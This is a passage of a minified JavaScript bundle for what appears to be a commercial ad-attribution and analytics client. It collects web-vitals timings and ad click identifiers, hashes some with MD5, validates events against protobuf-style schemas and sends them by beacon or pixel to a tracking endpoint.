R=p.accountId,D=p.adgroup,M=p.asid,U=p.fbclid,N=p.gclid,B=p.msclkid,V=p.placement,F=p.postback,q=p.utmMedium,G=p.experimentId,H=p.utmSource,W=p.campaignId,z=p.typeTag,J=p.sliceId,Y=p.syncS1sid,$=p.syncPageId,K={business:h,experimentId:G,utmSource:H,campaignId:W,typeTag:z,sliceId:J},Z=U?(0,a.default)(U).toString():"",X=N?(0,a.default)(N).toString():"",Q=B?(0,a.default)(B).toString():"",tt=F?(0,a.default)(F).toString():"";E&&L(K),w&&T(g(g({},K),{},{accountId:R,adgroup:D,asid:M,fbclid:U,fbclidMd5:Z,gclid:N,gclidMd5:X,msclkid:B,msclkidMd5:Q,placement:V,postback:F,postbackMd5:tt,syncS1sid:Y,syncPageId:$,utmMedium:q}),m),P&&C(K),I&&k(K)}else(0,v.default)("init: Logging disabled");var et=d.gaMeasurementId,nt=d.gtmId,rt=d.onPrimaryClientIdReady,ot=d.isEnabled,it=void 0===ot||ot,at=d.maxTimeout;if(et&&nt&&it){var ct=p.s1sid,st=p.pageId;(0,u.createGaLoader)(A,ct,st)({gaMeasurementId:et,gtmId:nt,maxTimeout:at||2e3},(function(t){(0,f.globalSession)({config:{gaclid:t}}),rt&&rt(t)}))}else(0,v.default)("init: GASync disabled: [".concat(et,", ").concat(nt,", ").concat(it.toString(),"]"));var ut={clientId:c.clientId||s.DEFAULT_TAPS_CLIENTID,conv:c.conv||0,isEnabled:!(!1===c.isEnabled),version:c.version||""};return j({session:p,taps:ut}),p}}).call(this,n(10))},function(t,e,n){"use strict";n.r(e),n.d(e,"getCLS",(function(){return b})),n.d(e,"getFCP",(function(){return g})),n.d(e,"getFID",(function(){return A})),n.d(e,"getLCP",(function(){return P})),n.d(e,"getTTFB",(function(){return L}));var r,o,i,a,c=function(t,e){return{name:t,value:void 0===e?-1:e,delta:0,entries:[],id:"v2-".concat(Date.now(),"-").concat(Math.floor(8999999999999*Math.random())+1e12)}},s=function(t,e){try{if(PerformanceObserver.supportedEntryTypes.includes(t)){if("first-input"===t&&!("PerformanceEventTiming"in self))return;var n=new PerformanceObserver((function(t){return t.getEntries().map(e)}));return n.observe({type:t,buffered:!0}),n}}catch(t){}},u=function(t,e){var n=function n(r){"pagehide"!==r.type&&"hidden"!==document.visibilityState||(t(r),e&&(removeEventListener("visibilitychange",n,!0),removeEventListener("pagehide",n,!0)))};addEventListener("visibilitychange",n,!0),addEventListener("pagehide",n,!0)},f=function(t){addEventListener("pageshow",(function(e){e.persisted&&t(e)}),!0)},l=function(t,e,n){var r;return function(o){e.value>=0&&(o||n)&&(e.delta=e.value-(r||0),(e.delta||void 0===r)&&(r=e.value,t(e)))}},d=-1,p=function(){return"hidden"===document.visibilityState?0:1/0},v=function(){u((function(t){var e=t.timeStamp;d=e}),!0)},h=function(){return d<0&&(d=p(),v(),f((function(){setTimeout((function(){d=p(),v()}),0)}))),{get firstHiddenTime(){return d}}},g=function(t,e){var n,r=h(),o=c("FCP"),i=function(t){"first-contentful-paint"===t.name&&(u&&u.disconnect(),t.startTime<r.firstHiddenTime&&(o.value=t.startTime,o.entries.push(t),n(!0)))},a=window.performance&&performance.getEntriesByName&&performance.getEntriesByName("first-contentful-paint")[0],u=a?null:s("paint",i);(a||u)&&(n=l(t,o,e),a&&i(a),f((function(r){o=c("FCP"),n=l(t,o,e),requestAnimationFrame((function(){requestAnimationFrame((function(){o.value=performance.now()-r.timeStamp,n(!0)}))}))})))},m=!1,y=-1,b=function(t,e){m||(g((function(t){y=t.value})),m=!0);var n,r=function(e){y>-1&&t(e)},o=c("CLS",0),i=0,a=[],d=function(t){if(!t.hadRecentInput){var e=a[0],r=a[a.length-1];i&&t.startTime-r.startTime<1e3&&t.startTime-e.startTime<5e3?(i+=t.value,a.push(t)):(i=t.value,a=[t]),i>o.value&&(o.value=i,o.entries=a,n())}},p=s("layout-shift",d);p&&(n=l(r,o,e),u((function(){p.takeRecords().map(d),n(!0)})),f((function(){i=0,y=-1,o=c("CLS",0),n=l(r,o,e)})))},S={passive:!0,capture:!0},w=new Date,x=function(t,e){r||(r=e,o=t,i=new Date,I(removeEventListener),E())},E=function(){if(o>=0&&o<i-w){var t={entryType:"first-input",name:r.type,target:r.target,cancelable:r.cancelable,startTime:r.timeStamp,processingStart:r.timeStamp+o};a.forEach((function(e){e(t)})),a=[]}},O=function(t){if(t.cancelable){var e=(t.timeStamp>1e12?new Date:performance.now())-t.timeStamp;"pointerdown"==t.type?function(t,e){var n=function(){x(t,e),o()},r=function(){o()},o=function(){removeEventListener("pointerup",n,S),removeEventListener("pointercancel",r,S)};addEventListener("pointerup",n,S),addEventListener("pointercancel",r,S)}(e,t):x(e,t)}},I=function(t){["mousedown","keydown","touchstart","pointerdown"].forEach((function(e){return t(e,O,S)}))},A=function(t,e){var n,i=h(),d=c("FID"),p=function(t){t.startTime<i.firstHiddenTime&&(d.value=t.processingStart-t.startTime,d.entries.push(t),n(!0))},v=s("first-input",p);n=l(t,d,e),v&&u((function(){v.takeRecords().map(p),v.disconnect()}),!0),v&&f((function(){var i;d=c("FID"),n=l(t,d,e),a=[],o=-1,r=null,I(addEventListener),i=p,a.push(i),E()}))},_={},P=function(t,e){var n,r=h(),o=c("LCP"),i=function(t){var e=t.startTime;e<r.firstHiddenTime&&(o.value=e,o.entries.push(t),n())},a=s("largest-contentful-paint",i);if(a){n=l(t,o,e);var d=function(){_[o.id]||(a.takeRecords().map(i),a.disconnect(),_[o.id]=!0,n(!0))};["keydown","click"].forEach((function(t){addEventListener(t,d,{once:!0,capture:!0})})),u(d,!0),f((function(r){o=c("LCP"),n=l(t,o,e),requestAnimationFrame((function(){requestAnimationFrame((function(){o.value=performance.now()-r.timeStamp,_[o.id]=!0,n(!0)}))}))}))}},L=function(t){var e,n=c("TTFB");e=function(){try{var e=performance.getEntriesByType("navigation")[0]||function(){var t=performance.timing,e={entryType:"navigation",startTime:0};for(var n in t)"navigationStart"!==n&&"toJSON"!==n&&(e[n]=Math.max(t[n]-t.navigationStart,0));return e}();if(n.value=n.delta=e.responseStart,n.value<0||n.value>performance.now())return;n.entries=[e],t(n)}catch(t){}},"complete"===document.readyState?setTimeout(e,0):addEventListener("load",(function(){return setTimeout(e,0)}))}},function(t,e,n){var r;t.exports=(r=n(281),function(t){var e=r,n=e.lib,o=n.WordArray,i=n.Hasher,a=e.algo,c=[];!function(){for(var e=0;e<64;e++)c[e]=4294967296*t.abs(t.sin(e+1))|0}();var s=a.MD5=i.extend({_doReset:function(){this._hash=new o.init([1732584193,4023233417,2562383102,271733878])},_doProcessBlock:function(t,e){for(var n=0;n<16;n++){var r=e+n,o=t[r];t[r]=16711935&(o<<8|o>>>24)|4278255360&(o<<24|o>>>8)}var i=this._hash.words,a=t[e+0],s=t[e+1],p=t[e+2],v=t[e+3],h=t[e+4],g=t[e+5],m=t[e+6],y=t[e+7],b=t[e+8],S=t[e+9],w=t[e+10],x=t[e+11],E=t[e+12],O=t[e+13],I=t[e+14],A=t[e+15],_=i[0],P=i[1],L=i[2],T=i[3];_=u(_,P,L,T,a,7,c[0]),T=u(T,_,P,L,s,12,c[1]),L=u(L,T,_,P,p,17,c[2]),P=u(P,L,T,_,v,22,c[3]),_=u(_,P,L,T,h,7,c[4]),T=u(T,_,P,L,g,12,c[5]),L=u(L,T,_,P,m,17,c[6]),P=u(P,L,T,_,y,22,c[7]),_=u(_,P,L,T,b,7,c[8]),T=u(T,_,P,L,S,12,c[9]),L=u(L,T,_,P,w,17,c[10]),P=u(P,L,T,_,x,22,c[11]),_=u(_,P,L,T,E,7,c[12]),T=u(T,_,P,L,O,12,c[13]),L=u(L,T,_,P,I,17,c[14]),_=f(_,P=u(P,L,T,_,A,22,c[15]),L,T,s,5,c[16]),T=f(T,_,P,L,m,9,c[17]),L=f(L,T,_,P,x,14,c[18]),P=f(P,L,T,_,a,20,c[19]),_=f(_,P,L,T,g,5,c[20]),T=f(T,_,P,L,w,9,c[21]),L=f(L,T,_,P,A,14,c[22]),P=f(P,L,T,_,h,20,c[23]),_=f(_,P,L,T,S,5,c[24]),T=f(T,_,P,L,I,9,c[25]),L=f(L,T,_,P,v,14,c[26]),P=f(P,L,T,_,b,20,c[27]),_=f(_,P,L,T,O,5,c[28]),T=f(T,_,P,L,p,9,c[29]),L=f(L,T,_,P,y,14,c[30]),_=l(_,P=f(P,L,T,_,E,20,c[31]),L,T,g,4,c[32]),T=l(T,_,P,L,b,11,c[33]),L=l(L,T,_,P,x,16,c[34]),P=l(P,L,T,_,I,23,c[35]),_=l(_,P,L,T,s,4,c[36]),T=l(T,_,P,L,h,11,c[37]),L=l(L,T,_,P,y,16,c[38]),P=l(P,L,T,_,w,23,c[39]),_=l(_,P,L,T,O,4,c[40]),T=l(T,_,P,L,a,11,c[41]),L=l(L,T,_,P,v,16,c[42]),P=l(P,L,T,_,m,23,c[43]),_=l(_,P,L,T,S,4,c[44]),T=l(T,_,P,L,E,11,c[45]),L=l(L,T,_,P,A,16,c[46]),_=d(_,P=l(P,L,T,_,p,23,c[47]),L,T,a,6,c[48]),T=d(T,_,P,L,y,10,c[49]),L=d(L,T,_,P,I,15,c[50]),P=d(P,L,T,_,g,21,c[51]),_=d(_,P,L,T,E,6,c[52]),T=d(T,_,P,L,v,10,c[53]),L=d(L,T,_,P,w,15,c[54]),P=d(P,L,T,_,s,21,c[55]),_=d(_,P,L,T,b,6,c[56]),T=d(T,_,P,L,A,10,c[57]),L=d(L,T,_,P,m,15,c[58]),P=d(P,L,T,_,O,21,c[59]),_=d(_,P,L,T,h,6,c[60]),T=d(T,_,P,L,x,10,c[61]),L=d(L,T,_,P,p,15,c[62]),P=d(P,L,T,_,S,21,c[63]),i[0]=i[0]+_|0,i[1]=i[1]+P|0,i[2]=i[2]+L|0,i[3]=i[3]+T|0},_doFinalize:function(){var e=this._data,n=e.words,r=8*this._nDataBytes,o=8*e.sigBytes;n[o>>>5]|=128<<24-o%32;var i=t.floor(r/4294967296),a=r;n[15+(o+64>>>9<<4)]=16711935&(i<<8|i>>>24)|4278255360&(i<<24|i>>>8),n[14+(o+64>>>9<<4)]=16711935&(a<<8|a>>>24)|4278255360&(a<<24|a>>>8),e.sigBytes=4*(n.length+1),this._process();for(var c=this._hash,s=c.words,u=0;u<4;u++){var f=s[u];s[u]=16711935&(f<<8|f>>>24)|4278255360&(f<<24|f>>>8)}return c},clone:function(){var t=i.clone.call(this);return t._hash=this._hash.clone(),t}});function u(t,e,n,r,o,i,a){var c=t+(e&n|~e&r)+o+a;return(c<<i|c>>>32-i)+e}function f(t,e,n,r,o,i,a){var c=t+(e&r|n&~r)+o+a;return(c<<i|c>>>32-i)+e}function l(t,e,n,r,o,i,a){var c=t+(e^n^r)+o+a;return(c<<i|c>>>32-i)+e}function d(t,e,n,r,o,i,a){var c=t+(n^(e|~r))+o+a;return(c<<i|c>>>32-i)+e}e.MD5=i._createHelper(s),e.HmacMD5=i._createHmacHelper(s)}(Math),r.MD5)},function(t,e,n){(function(e){var r;t.exports=(r=r||function(t,r){var o;if("undefined"!=typeof window&&window.crypto&&(o=window.crypto),"undefined"!=typeof self&&self.crypto&&(o=self.crypto),"undefined"!=typeof globalThis&&globalThis.crypto&&(o=globalThis.crypto),!o&&"undefined"!=typeof window&&window.msCrypto&&(o=window.msCrypto),!o&&void 0!==e&&e.crypto&&(o=e.crypto),!o)try{o=n(282)}catch(t){}var i=function(){if(o){if("function"==typeof o.getRandomValues)try{return o.getRandomValues(new Uint32Array(1))[0]}catch(t){}if("function"==typeof o.randomBytes)try{return o.randomBytes(4).readInt32LE()}catch(t){}}throw new Error("Native crypto module could not be used to get secure random number.")},a=Object.create||function(){function t(){}return function(e){var n;return t.prototype=e,n=new t,t.prototype=null,n}}(),c={},s=c.lib={},u=s.Base={extend:function(t){var e=a(this);return t&&e.mixIn(t),e.hasOwnProperty("init")&&this.init!==e.init||(e.init=function(){e.$super.init.apply(this,arguments)}),e.init.prototype=e,e.$super=this,e},create:function(){var t=this.extend();return t.init.apply(t,arguments),t},init:function(){},mixIn:function(t){for(var e in t)t.hasOwnProperty(e)&&(this[e]=t[e]);t.hasOwnProperty("toString")&&(this.toString=t.toString)},clone:function(){return this.init.prototype.extend(this)}},f=s.WordArray=u.extend({init:function(t,e){t=this.words=t||[],this.sigBytes=null!=e?e:4*t.length},toString:function(t){return(t||d).stringify(this)},concat:function(t){var e=this.words,n=t.words,r=this.sigBytes,o=t.sigBytes;if(this.clamp(),r%4)for(var i=0;i<o;i++){var a=n[i>>>2]>>>24-i%4*8&255;e[r+i>>>2]|=a<<24-(r+i)%4*8}else for(var c=0;c<o;c+=4)e[r+c>>>2]=n[c>>>2];return this.sigBytes+=o,this},clamp:function(){var e=this.words,n=this.sigBytes;e[n>>>2]&=4294967295<<32-n%4*8,e.length=t.ceil(n/4)},clone:function(){var t=u.clone.call(this);return t.words=this.words.slice(0),t},random:function(t){for(var e=[],n=0;n<t;n+=4)e.push(i());return new f.init(e,t)}}),l=c.enc={},d=l.Hex={stringify:function(t){for(var e=t.words,n=t.sigBytes,r=[],o=0;o<n;o++){var i=e[o>>>2]>>>24-o%4*8&255;r.push((i>>>4).toString(16)),r.push((15&i).toString(16))}return r.join("")},parse:function(t){for(var e=t.length,n=[],r=0;r<e;r+=2)n[r>>>3]|=parseInt(t.substr(r,2),16)<<24-r%8*4;return new f.init(n,e/2)}},p=l.Latin1={stringify:function(t){for(var e=t.words,n=t.sigBytes,r=[],o=0;o<n;o++){var i=e[o>>>2]>>>24-o%4*8&255;r.push(String.fromCharCode(i))}return r.join("")},parse:function(t){for(var e=t.length,n=[],r=0;r<e;r++)n[r>>>2]|=(255&t.charCodeAt(r))<<24-r%4*8;return new f.init(n,e)}},v=l.Utf8={stringify:function(t){try{return decodeURIComponent(escape(p.stringify(t)))}catch(t){throw new Error("Malformed UTF-8 data")}},parse:function(t){return p.parse(unescape(encodeURIComponent(t)))}},h=s.BufferedBlockAlgorithm=u.extend({reset:function(){this._data=new f.init,this._nDataBytes=0},_append:function(t){"string"==typeof t&&(t=v.parse(t)),this._data.concat(t),this._nDataBytes+=t.sigBytes},_process:function(e){var n,r=this._data,o=r.words,i=r.sigBytes,a=this.blockSize,c=i/(4*a),s=(c=e?t.ceil(c):t.max((0|c)-this._minBufferSize,0))*a,u=t.min(4*s,i);if(s){for(var l=0;l<s;l+=a)this._doProcessBlock(o,l);n=o.splice(0,s),r.sigBytes-=u}return new f.init(n,u)},clone:function(){var t=u.clone.call(this);return t._data=this._data.clone(),t},_minBufferSize:0}),g=(s.Hasher=h.extend({cfg:u.extend(),init:function(t){this.cfg=this.cfg.extend(t),this.reset()},reset:function(){h.reset.call(this),this._doReset()},update:function(t){return this._append(t),this._process(),this},finalize:function(t){return t&&this._append(t),this._doFinalize()},blockSize:16,_createHelper:function(t){return function(e,n){return new t.init(n).finalize(e)}},_createHmacHelper:function(t){return function(e,n){return new g.HMAC.init(t,n).finalize(e)}}}),c.algo={});return c}(Math),r)}).call(this,n(10))},function(t,e){},function(t){t.exports=JSON.parse('{"nested":{"system1":{"nested":{"common":{"nested":{"v1":{"nested":{"PageReady":{"fields":{"version":{"type":"string","id":1},"business":{"type":"string","id":2},"experimentId":{"type":"string","id":3},"utmSource":{"type":"string","id":4},"campaignId":{"type":"string","id":5},"typeTag":{"type":"string","id":6},"sliceId":{"type":"string","id":7},"timing":{"type":"int32","id":10},"timingDcl":{"type":"int32","id":11},"timingInt":{"type":"int32","id":12},"timingDc":{"type":"int32","id":13},"loadType":{"type":"string","id":14},"syncS1sid":{"type":"string","id":20},"syncPageId":{"type":"string","id":21},"accountId":{"type":"string","id":31},"adgroup":{"type":"string","id":32},"asid":{"type":"string","id":33},"gclid":{"type":"string","id":34},"msclkid":{"type":"string","id":35},"placement":{"type":"string","id":36},"utmMedium":{"type":"string","id":37},"fbclid":{"type":"string","id":38},"postback":{"type":"string","id":39},"gclidMd5":{"type":"string","id":40},"msclkidMd5":{"type":"string","id":41},"fbclidMd5":{"type":"string","id":42},"postbackMd5":{"type":"string","id":43},"screenWidth":{"type":"int32","id":60},"screenHeight":{"type":"int32","id":61},"screenAvailWidth":{"type":"int32","id":62},"screenAvailHeight":{"type":"int32","id":63},"screenColorDepth":{"type":"int32","id":64}}},"ErrorEvent":{"fields":{"business":{"type":"string","id":2},"experimentId":{"type":"string","id":3},"utmSource":{"type":"string","id":4},"campaignId":{"type":"string","id":5},"typeTag":{"type":"string","id":6},"sliceId":{"type":"string","id":7},"message":{"type":"string","id":10}}},"WebVitals":{"fields":{"business":{"type":"string","id":2},"experimentId":{"type":"string","id":3},"utmSource":{"type":"string","id":4},"campaignId":{"type":"string","id":5},"typeTag":{"type":"string","id":6},"sliceId":{"type":"string","id":7},"ttfb":{"type":"int32","id":20},"cls":{"type":"int32","id":21},"fcp":{"type":"int32","id":22},"fid":{"type":"int32","id":23},"lcp":{"type":"int32","id":24},"clsEntries":{"type":"int32","id":25}}},"PageVisibility":{"fields":{"business":{"type":"string","id":2},"experimentId":{"type":"string","id":3},"utmSource":{"type":"string","id":4},"campaignId":{"type":"string","id":5},"typeTag":{"type":"string","id":6},"sliceId":{"type":"string","id":7},"state":{"type":"string","id":30},"timeMs":{"type":"int32","id":31}}},"ClickEvent":{"fields":{"s1sid":{"type":"string","id":1},"business":{"type":"string","id":2},"experimentId":{"type":"string","id":3},"utmSource":{"type":"string","id":4},"campaignId":{"type":"string","id":5},"typeTag":{"type":"string","id":6},"sliceId":{"type":"string","id":7},"recircId":{"type":"string","id":10},"pageId":{"type":"string","id":11},"partnerId":{"type":"int32","id":12},"conversionType":{"type":"string","id":20},"conversionVal":{"type":"float","id":21},"appSpecific":{"type":"google.protobuf.Struct","id":30}}},"PageView":{"fields":{"s1sid":{"type":"string","id":1},"business":{"type":"string","id":2},"experimentId":{"type":"string","id":3},"utmSource":{"type":"string","id":4},"campaignId":{"type":"string","id":5},"typeTag":{"type":"string","id":6},"sliceId":{"type":"string","id":7},"isOrigin":{"type":"bool","id":10},"pageReferer":{"type":"string","id":11},"pageUrl":{"type":"string","id":12},"pageId":{"type":"string","id":13},"previousPageId":{"type":"string","id":14},"appSpecific":{"type":"google.protobuf.Struct","id":20}}}}}}}}},"google":{"nested":{"protobuf":{"nested":{"Struct":{"fields":{"fields":{"keyType":"string","type":"Value","id":1}}},"Value":{"oneofs":{"kind":{"oneof":["nullValue","numberValue","stringValue","boolValue","structValue","listValue"]}},"fields":{"nullValue":{"type":"NullValue","id":1},"numberValue":{"type":"double","id":2},"stringValue":{"type":"string","id":3},"boolValue":{"type":"bool","id":4},"structValue":{"type":"Struct","id":5},"listValue":{"type":"ListValue","id":6}}},"NullValue":{"values":{"NULL_VALUE":0}},"ListValue":{"fields":{"values":{"rule":"repeated","type":"Value","id":1}}}}}}}}}')},function(t,e,n){"use strict";(function(t){var r=n(19);Object.defineProperty(e,"__esModule",{value:!0}),e.getPixelApiUrl=function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"";return"".concat(t||"https://soflopxl.com","/dplpxs")},e.loadImage=c,e.loadAjax=s,e.loadSendBeacon=u,e.setupUnloadQueue=d,e.sendEvent=function(e,n){i.push({apiUrl:n,event:e}),a||(r=150,f(),a=!0,t.setTimeout((function(){f(),a=!1}),r));var r;l||d()},e.DEFAULT_ORIGIN=void 0;var o=r(n(63)),i=[],a=!1;e.DEFAULT_ORIGIN="https://soflopxl.com";function c(t,e){try{var n="om_event=".concat(encodeURIComponent(e));if(n.length<=2e3){var r=document.createElement("img");return r.width=1,r.height=1,r.src="".concat(t,"?").concat(n),!0}return(0,o.default)("Can not create image pixel with url longer than 2000 chars"),!1}catch(t){return(0,o.default)(t),!1}}function s(t,e){try{var n=new XMLHttpRequest;return"withCredentials"in n&&(n.open("POST",t,!0),n.withCredentials=!0,n.setRequestHeader("Content-Type","text/plain"),n.send(e),!0)}catch(t){return(0,o.default)(t),!1}}function u(e,n){try{return t.navigator.sendBeacon(e,n),!0}catch(t){return(0,o.default)(t),!1}}function f(){if(i.length){var t=i[0].apiUrl,e=i.map((function(t){return t.event})),n=JSON.stringify(e);if(i=[],(0,o.default)("trying loadSendBeacon to send: ",e),!u(t,n)&&((0,o.default)("trying loadAjax to send: ",e),!s(t,n)&&((0,o.default)("trying loadImage to send: ",e),!c(t,n))))throw(0,o.default)("Failed sending client events."),new Error("Failed sending client events.")}}var l=!1;function d(){t.addEventListener&&(t.addEventListener("beforeUnload",f),t.addEventListener("visibilitychange",(function(){"hidden"===document.visibilityState&&f()})),t.addEventListener("pagehide",f),l=!0)}}).call(this,n(10))},function(t){t.exports=JSON.parse('{"nested":{"system1":{"nested":{"base":{"nested":{"v1":{"nested":{"Product":{"values":{"UNKNOWN":0,"TEST":1,"SOCIAL_PUB":2,"EMBEDDED_SEARCH":3,"SEARCH":4,"HSW":5,"STARTPAGE":6,"RAMPJS":7,"PUBLISHING":8,"MAPQUEST":9,"ADS_COORDINATOR":10,"PLAYANEXT":11,"SHOPPING":12,"CMP":13,"EXTENSIONS":14,"SYNDICATION_GOOGLE":15,"REVIEWS":16,"BEST_PRODUCTS":17,"COMMON":18,"CARSGENIUS":19,"KEYWORD_CTA":20,"BOT_DETECTION":21,"SEARCH_ACE":22,"REVENUE_ATTRIBUTION":23,"ORCA":24,"POSTBACK_SERVICE":25,"SYMPTOMS":26,"ADBLOCKERSQUARED":27,"CURSORLY":28}},"Base":{"fields":{"product":{"type":"Product","id":1},"event":{"type":"string","id":2},"payload":{"type":"BasePayload","id":3}},"nested":{"BasePayload":{"fields":{"url":{"type":"string","id":1},"referrer":{"type":"string","id":2},"now":{"type":"int32","id":3},"pageUniq":{"type":"string","id":4}}}}},"ClientBase":{"fields":{"product":{"type":"Product","id":1},"event":{"type":"string","id":2},"payload":{"type":"ClientBasePayload","id":3}},"nested":{"ClientBasePayload":{"fields":{"url":{"type":"string","id":1},"referrer":{"type":"string","id":2},"now":{"type":"int32","id":3},"pageId":{"type":"string","id":5},"s1sid":{"type":"string","id":6}}}}},"BaseError":{"fields":{"message":{"type":"string","id":1}}},"DataPipelineBase":{"fields":{"product":{"type":"string","id":1},"event":{"type":"string","id":2},"payload":{"type":"google.protobuf.Struct","id":3}}},"Metric":{"fields":{"measurement":{"type":"string","id":1},"tags":{"type":"google.protobuf.Struct","id":2},"fields":{"type":"google.protobuf.Struct","id":3},"context":{"type":"string","id":4}}}}}}}}},"google":{"nested":{"protobuf":{"nested":{"Struct":{"fields":{"fields":{"keyType":"string","type":"Value","id":1}}},"Value":{"oneofs":{"kind":{"oneof":["nullValue","numberValue","stringValue","boolValue","structValue","listValue"]}},"fields":{"nullValue":{"type":"NullValue","id":1},"numberValue":{"type":"double","id":2},"stringValue":{"type":"string","id":3},"boolValue":{"type":"bool","id":4},"structValue":{"type":"Struct","id":5},"listValue":{"type":"ListValue","id":6}}},"NullValue":{"values":{"NULL_VALUE":0}},"ListValue":{"fields":{"values":{"rule":"repeated","type":"Value","id":1}}}}}}}}}')},function(t,e,n){"use strict";var r=n(19);Object.defineProperty(e,"__esModule",{value:!0}),e.typeError=a,e.validateEnum=c,e.validateMessage=s,e.validateAuthorEvent=function(t,e,n){if(void 0===t.product)throw new Error("product is required");if("string"!=typeof t.product)throw new Error(a("product","string"));if(void 0===t.event)throw new Error("event is required");if("string"!=typeof t.event)throw new Error(a("event","string"));if(!(0,i.isObject)(n))throw new Error("invalid ProductSchema");var r=t.event;Object.keys(t).forEach((function(o){switch(o){case"product":if(!n)throw new Error("Found field product in message but a productSchema is missing");c({value:t[o],type:o,EnumSchema:n,path:[r,"product"]});break;case"event":if(void 0===e[r])throw new Error("Event ".concat(r," is missing in the schema"));break;case"payload":var u=t[o];if(void 0!==u){if(!(0,i.isObject)(u))throw new Error(a("payload","object"));if(!e[r]||void 0===e[r].fields)throw new Error("Event ".concat(r," is missing in the schema"));s({message:u,MessageSchema:e[r],Schema:e,path:[r,"payload"]})}break;default:throw new Error("Invalid field ".concat(o))}}))};var o=r(n(287)),i=n(40);function a(t,e){return"".concat(t," should be ").concat(e)}function c(t){var e=t.value,n=t.type,r=t.EnumSchema,o=t.path,a=void 0===o?[]:o,c=r.values,s=void 0===c?{}:c;if(!(0,i.hasProperty)(s,e)){var u=Object.keys(s).join(",");throw new Error("".concat(a.join("."),': "').concat(e,'" not in "').concat(n,"[").concat(u,']"'))}}function s(t){var e=t.message,n=t.MessageSchema,r=t.Schema,u=t.path,f=n.fields,l=n.nested;Object.keys(e).forEach((function(t){var n=[].concat((0,o.default)(u),[t]);if(void 0===f[t])throw new Error("Field ".concat(n.join(".")," is missing in the schema"));var d=f[t].type;if(function(t){return/^(double|float|int32|int64|uint32|uint64|sint32|sint64|fixed32|fixed64|sfixed32|sfixed64|bool|string|bytes)$/.test(t)}(d))!function(t,e,n,r){var o=t[e];if(void 0!==o){var c=r.join(".");switch(n){case"int32":case"uint32":case"sint32":case"fixed32":case"sfixed32":if(!(0,i.isInteger)(o))throw new Error(a(c,"integer"));break;case"float":case"double":if("number"!=typeof o)throw new Error(a(c,n));if((0,i.isInteger)(o))throw new Error(a(c,n));break;case"bool":if("boolean"!=typeof o)throw new Error(a(c,n));break;case"string":if("string"!=typeof o)throw new Error(a(c,n));break;default:throw new Error("We currently does not support validation against type ".concat(n," for field ").concat(c))}}}(e,t,d,n);else if(l&&l[d]&&e[t])s({message:e[t],MessageSchema:l[d],Schema:r,path:n});else if(d&&r[d]&&void 0!==r[d].values){var p=r[d];p&&c({value:e[t],type:d,EnumSchema:p,path:n})}}))}},function(t,e,n){var r=n(288),o=n(289),i=n(143),a=n(290);t.exports=function(t){return r(t)||o(t)||i(t)||a()},t.exports.__esModule=!0,t.exports.default=t.exports},function(t,e,n){var r=n(144);t.exports=function(t){if(Array.isArray(t))return r(t)},t.exports.__esModule=!0,t.exports.default=t.exports},function(t,e){t.exports=function(t){if("undefined"!=typeof Symbol&&null!=t[Symbol.iterator]||null!=t["@@iterator"])return Array.from(t)},t.exports.__esModule=!0,t.exports.default=t.exports},function(t,e){t.exports=function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")},t.exports.__esModule=!0,t.exports.default=t.exports},function(t,e,n){var r=n(62).default;function o(t){if("function"!=typeof WeakMap)return null;var e=new WeakMap,n=new WeakMap;return(o=function(t){return t?n:e})(t)}t.exports=function(t,e){if(!e&&t&&t.__esModule)return t;if(null===t||"object"!=r(t)&&"function"!=typeof t)return{default:t};var n=o(e);if(n&&n.has(t))return n.get(t);var i={__proto__:null},a=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var c in t)if("default"!==c&&{}.hasOwnProperty.call(t,c)){var s=a?Object.getOwnPropertyDescriptor(t,c):null;s&&(s.get||s.set)?Object.defineProperty(i,c,s):i[c]=t[c]}return i.default=t,n&&n.set(t,i),i},t.exports.__esModule=!0,t.exports.default=t.exports},function(t,e,n){"use strict";(function(t){var r=n(19);Object.defineProperty(e,"__esModule",{value:!0}),e.on=c,e.off=s,e.once=function(e,n){var r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:t,o=c(e,(function(){for(var t=arguments.length,e=new Array(t),i=0;i<t;i++)e[i]=arguments[i];n.apply(r,e),s(o)}),r);return o};var o=r(n(62)),i=0,a={};function c(e,n){var r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:t,o=(i+=1).toString();return r.addEventListener(e,n),a[o]={listenerId:o,eventType:e,context:r,callback:n},o}function s(t,e){if("object"===(0,o.default)(t))t.forEach((function(t){return s(t)}));else{var n=t.toString();if(a[n]){var r=a[n],i=r.context,c=r.callback,u=r.eventType;i.removeEventListener(u,c),delete a[n]}else Object.keys(a).filter((function(t){var r=a[t];return r.eventType===n&&(!e||r.callback===e)})).forEach((function(t){return s(t)}))}}}).call(this,n(10))},function(t,e,n){var r=n(294);t.exports=r},function(t,e,n){var r=n(295),o=Function.prototype;t.exports=function(t){var e=t.bind;return t===o||t instanceof Function&&e===o.bind?r:e}},function(t,e,n){n(296);var r=n(18);t.exports=r("Function").bind},function(t,e,n){n(0)({target:"Function",proto:!0},{bind:n(297)})},function(t,e,n){"use strict";var r=n(31),o=n(13),i=[].slice,a={},c=function(t,e,n){if(!(e in a)){for(var r=[],o=0;o<e;o++)r[o]="a["+o+"]";a[e]=Function("C,a","return new C("+r.join(",")+")")}return a[e](t,n)};t.exports=Function.bind||function(t){var e=r(this),n=i.call(arguments,1),a=function(){var r=n.concat(i.call(arguments));return this instanceof a?c(e,r.length,r):e.apply(t,r)};return o(e.prototype)&&(a.prototype=e.prototype),a}},function(t,e,n){var r=n(299);t.exports=r},function(t,e,n){var r=n(300),o=String.prototype;t.exports=function(t){var e=t.startsWith;return"string"==typeof t||t===o||t instanceof String&&e===o.startsWith?r:e}},function(t,e,n){n(301);var r=n(18);t.exports=r("String").startsWith},function(t,e,n){"use strict";var r,o=n(0),i=n(29).f,a=n(22),c=n(147),s=n(36),u=n(148),f=n(21),l="".startsWith,d=Math.min,p=u("startsWith");o({target:"String",proto:!0,forced:!!(f||p||(r=i(String.prototype,"startsWith"),!r||r.writable))&&!p},{startsWith:function(t){var e=String(s(this));c(t);var n=a(d(arguments.length>1?arguments[1]:void 0,e.length)),r=String(t);return l?l.call(e,r,n):e.slice(n,n+r.length)===r}})},function(t,e,n){var r=n(13),o=n(30),i=n(3)("match");t.exports=function(t){var e;return r(t)&&(void 0!==(e=t[i])?!!e:"RegExp"==o(t))}},function(t,e,n){var r=n(304);t.exports=r},function(t,e,n){var r=n(305),o=String.prototype;t.exports=function(t){var e=t.trim;return"string"==typeof t||t===o||t instanceof 